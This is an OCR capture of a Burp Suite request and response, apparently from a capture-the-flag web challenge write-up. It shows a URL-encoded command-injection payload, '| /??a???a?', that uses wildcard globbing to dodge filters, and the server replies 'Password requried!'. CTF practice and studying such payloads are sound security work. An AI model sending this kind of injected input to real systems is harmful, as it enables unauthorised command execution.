 Request
Pretty Raw Hex \n
1 GET /?f=%7c%20%2f%3f%3fa%3f%3f%3fa%3f HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 06:36:07 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 19
9
10 Password requried!
11
Inspector
Selection 29
Selected text
%7c%20%2f%3f%3fa%3f%3f%3fa%3f
Decoded from: URL encoding
| /??a???a?
Cancel Apply changes